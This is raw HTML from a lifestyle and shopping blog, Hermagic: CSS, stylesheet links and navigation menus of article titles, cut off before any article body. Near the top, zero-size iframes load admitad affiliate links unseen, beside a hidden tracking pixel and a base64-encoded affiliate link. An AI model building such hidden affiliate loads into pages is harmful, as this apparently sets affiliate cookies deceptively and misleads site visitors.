.web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://www.hermagic.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-19194 single-format-standard wp-embed-responsive wp-theme-zoxpress sp-easy-accordion-enabled translatepress-en_US zox-ent1 zox-s1 elementor-default elementor-kit-2426" >
	<!-- START div containing the popup AK-->
	<div class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->

	<iframe src="https://ad.admitad.com/g/1nqi15764i704ea8f643a491a2c5a1/?subid=aruntesting22nd" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

	<iframe src="https://ad.admitad.com/g/xznij2hly4704ea8f643c8dbc4cdec/?subid=aruntesting22nddec" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

<!--Awin verification 001--> 
<div style="height: 0px;">
<a style="color: #000000 !important;" href="https://click.linksynergy.com/fs-bin/click?id=TKZ/FYVUetA&offerid=475725&type=3&subid=0">Rakuten Marketing UK</a><IMG border=0 width=1 height=1 src="https://ad.linksynergy.com/fs-bin/show?id=TKZ/FYVUetA&bids=475725&type=3&subid=0">
</div>
<!-- <div class="tb">
	<p class="p-left">Explore Best Deals and Offers on <a href="https://hermagic.com/prettylittlething/"> PRETTYLITTLETHING</a></p>
</div> -->
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a target="_blank" href="https://hermagic.com/">Home</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4621"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a></li>
<li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4620"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://www.hermagic.com/category/career/">Career</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
													<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																			<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
								</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://www.hermagic.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" data-cf-modified-4ddb027c57fa1c1fc76ae922-="" />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
		
				
		<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://www.hermagic.com/"><img class="zox-logo-stand" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /><img class="zox-logo-dark" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Hermagic</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-hermagic-main-menu-container"><ul id="menu-hermagic-main-menu" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2466 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/london-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/london-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="london fashion week" decoding="async" /></div><p>London Fashion Week: The Ultimate Guide to Fashion’s Boldest Stage</p></a></li><li><a href="https://www.hermagic.com/new-york-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/new-york-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="new york fashion week" decoding="async" /></div><p>New York Fashion Week: The Pulse of Global Style</p></a></li><li><a href="https://www.hermagic.com/coterie-new-york/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/Untitled-design-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coterie New York" decoding="async" /></div><p>Coterie New York: The Ultimate Fashion Trade Show Experience</p></a></li><li><a href="https://www.hermagic.com/plus-size-womens-western-clothing/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/untitled-design-2025-03-07t113857803-67ca8d7dd4ad1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Plus size women&#039;s western clothing" decoding="async" /></div><p>Embrace Your Curvaceous Body– Plus Size Women’s Western Clothing</p></a></li><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/accessories/">Accessories</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-winter-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Winter-Accessories-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Winter Accessories" decoding="async" /></div><p>Best Winter Accessories To Keep You Warm And Stylish</p></a></li><li><a href="https://www.hermagic.com/beaded-bracelets-for-women/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Beaded-Bracelets-for-Women-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Beaded Bracelets for Women" decoding="async" /></div><p>Embrace Set The Stage With These Exceptional Beaded Bracelets for Women</p></a></li><li><a href="https://www.hermagic.com/samsung-galaxy-s23-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/samsung-galaxy-s23-accessories-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="samsung galaxy s23 accessories" decoding="async" /></div><p>Transform Your Galaxy S23 with These Must-Have Samsung Galaxy S23 Accessories</p></a></li><li><a href="https://www.hermagic.com/storage-bins-for-clothes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Storage-Bins-for-Clothes-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Storage Bins for Clothes" decoding="async" /></div><p>The Best Guide To Tiding Up Your Space With Storage Bins For Clothes</p></a></li><li><a href="https://www.hermagic.com/womens-smart-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/03/Womens-Smart-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Women&#039;s Smart Jewelry" decoding="async" /></div><p>Tech Meets Style: Women’s Smart Jewelry For Daily Wear</p></a></li></ul></div></div></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/beauty/">Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li><li><a href="https://www.hermagic.com/american-west-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/American-West-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="American West Jewelry" decoding="async" /></div><p>Exploring The Rich Heritage Of American West Jewelry: A Journey Through Time</p></a></li><li><a href="https://www.hermagic.com/14k-gold-ankle-bracelet/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/14k-gold-ankle-bracelet-66332918348e2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="14k gold ankle bracelet" decoding="async" /></div><p>Certified 14k Gold Ankle Bracelet That Feels Like Royalty? Explore Now!</p></a></li><li><a href="https://www.hermagic.com/anti-ageing-skincare-product/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/anti-ageing-skincare-product-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="anti-ageing skincare product" decoding="async" /></div><p>Look Younger And Natural: A Guide To Anti-Ageing Skincare Products</p></a></li><li><a href="https://www.hermagic.com/skin-care-cleanser/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/skin-care-cleanser-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="skin care cleanser" decoding="async" /></div><p>The Complete Guide To Skin Care Cleansers: Unveiling The Secrets To Radiant Skin</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2474 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-digital-planners/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-digital-planners-67c58114daab9-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Digital Planners" decoding="async" /></div><p>Best Digital Planners To Stay Organized And Boost Productivity</p></a></li><li><a href="https://www.hermagic.com/luggage-sets/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/luggage-sets-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="luggage sets" decoding="async" /></div><p>Luggage Sets: Discovеr Thе Ultimatе Travеl Companions</p></a></li><li><a href="https://www.hermagic.com/best-congratulations-ecards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Congratulations-ECards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Congratulations eCards" decoding="async" /></div><p>Send Your Best Wishes In Style With Unique Best Congratulations ECards</p></a></li><li><a href="https://www.hermagic.com/fathers-day-in-the-uk-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/fathers-day-in-the-uk-2024-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="father&#039;s day in the uk 2024 | Hermagic" decoding="async" /></div><p>Thoughtful Gifts That Are As Special As Your Dad This Father’s Day In The UK 2024</p></a></li><li><a href="https://www.hermagic.com/mothers-day-flowers/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Mothers-Day-flowers-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Mother&#039;s Day flowers | HerMagic" decoding="async" /></div><p>Mother’s Day Flowers Ideas That Will Definitely Bring A Smile To Her Face</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2475 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/food-dining/">Food &amp; Dining</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/coffee-maker/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/coffee-maker-2-65560c84af3e4-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coffee maker" decoding="async" /></div><p>Perfect Brewing Bliss With Ultimate These Coffee Maker</p></a></li><li><a href="https://www.hermagic.com/spanish-chicken-recipes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/spanish-chicken-recipes-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="spanish chicken recipes" decoding="async" /></div><p>Mouthwatering Spanish Chicken Dishes That Will Blow Your Mind Away </p></a></li><li><a href="https://www.hermagic.com/crispy-chilli-beef-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="crispy chilli beef recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Crispy Chilli Beef Recipe For The Cook Lover </p></a></li><li><a href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="tarragon chicken recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste </p></a></li><li><a href="https://www.hermagic.com/carrot-and-coriander-soup-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="carrot and coriander soup recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Carrot And Coriander Soup Recipe That Keeps The cravings Of Your Tummy In Check</p></a></li></ul></div></div></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/health-wellness/">Health &amp; Wellness</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/recumbent-exercise-bike/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Recumbent-Exercise-Bikes-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Recumbent Exercise Bikes" decoding="async" /></div><p>Conquеr All Your Fitnеss Goals With These Recumbent Exercise Bikes</p></a></li><li><a href="https://www.hermagic.com/best-pre-workout-nutrition/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/Best-Pre-Workout-Nutrition-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Pre-Workout Nutrition" decoding="async" /></div><p>Elevate Your Workout With The Power Of Best Pre-workout Nutrition</p></a></li><li><a href="https://www.hermagic.com/collagen-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/collagen-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="collagen supplements" decoding="async" /></div><p>The Power Of Collagen Supplements For Your Health And Beauty</p></a></li><li><a href="https://www.hermagic.com/probiotic-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/probiotic-supplement-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="probiotic supplement" decoding="async" /></div><p>The Power Of Probiotic Supplements For Women </p></a></li><li><a href="https://www.hermagic.com/amino-acid-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/amino-acid-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="amino acid supplements" decoding="async" /></div><p>Amino Acid Supplements For A Healthy Lifestyle</p></a></li></ul></div></div></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img 